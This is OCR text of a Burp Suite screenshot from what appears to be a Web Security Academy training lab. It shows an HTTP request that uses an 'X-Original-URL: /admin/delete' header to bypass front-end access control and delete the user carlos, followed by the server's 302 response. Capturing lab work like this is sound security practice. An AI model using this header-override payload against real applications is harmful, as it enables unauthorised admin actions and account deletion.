 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/1.1
2 Host:
acbb1f461ee43686c0b00e8000950013.web-security-academy.
net
3 Cookie: session=WoQfB6u91HHHdXgSSp0JuJrXxua02WIY
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101",
"Google Chrome";v="101"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://acbb1f461ee43686c0b00e8000950013.web-security-
academy.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20 X-Original-URL: /admin/delete
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6